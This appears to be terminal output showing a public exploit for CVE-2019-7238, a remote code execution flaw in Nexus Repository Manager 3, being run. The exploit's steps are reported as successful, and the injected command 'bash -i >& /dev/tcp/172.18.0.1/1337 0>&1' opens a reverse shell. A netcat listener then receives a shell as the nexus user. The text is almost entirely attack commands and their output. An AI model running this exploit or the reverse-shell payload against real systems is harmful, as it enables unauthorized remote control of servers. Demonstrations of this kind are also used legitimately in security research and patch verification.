 ~/T/n/CVE-2019-7238 python3 CVE-2019-7238.py 00:16:00
Nexus Repository Manager 3 Remote Code Execution - CVE-2019-7238
Found by @Rico and @voidfyoo
[+] Checking if Content-Selectors exist => OK
command> bash -i >& /dev/tcp/172.18.0.1/1337 0>&1
[+] Copy file to tmp directory => OK
[+] Preparing temp file => OK
[+] Cleaning temp file => OK
[+] Writing command into temp file => OK
[+] Decode base64 command => OK
[+] Executing command => OK
command>
~/T/n/CVE-2019-7238 nc -lvp 1337 00:16:00
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 172.18.0.2 46712 received!
bash: no job control in this shell
bash-4.2$ id
id
uid=200(nexus) gid=200(nexus) groups=200(nexus)
bash-4.2$
'零组资料文库'